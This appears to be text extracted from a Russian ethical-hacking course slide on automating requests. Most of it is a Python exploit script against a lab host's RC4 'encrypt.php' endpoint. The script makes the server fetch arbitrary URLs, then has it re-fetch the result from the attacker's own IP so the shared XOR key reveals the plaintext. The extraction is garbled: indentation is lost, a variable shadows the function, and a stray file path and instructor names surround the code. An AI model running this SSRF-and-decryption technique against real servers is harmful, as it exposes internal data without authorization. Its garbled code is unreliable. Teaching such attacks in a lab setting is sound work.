 О пользе программирования
#Request Function
def req(target):
req = requests.get('http://10.10.10.129/encrypt.php', params =
{'cipher':'RC4','url':target}, cookies = {'PHPSESSID':PHPSESSID
}) #Request function
encryptedmessage = re.findall('"output">(.*?)<', req.text)[0]
preved = open("preved.txt", "wb+")
preved.write(b64decode(encryptedmessage))
preved.close()
#FIRST REQUEST
firstreq = req(sys.argv[1])
#SECOND REQUEST just to reencypted the message and because of the XOR
and same key, you will get the original message
secondreq = req("http://"+IP+":"+str(port)+"/preved.txt")
#READ THE FILE
finaloutput = open("preved.txt", "r")
print(finaloutput.read())
Часто удобно автоматизировать запросы
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 34
YB УА SV СА А DL
Сторонкин Борис Александрович Алексей Denis Lembak Клевогин Сергей Павлович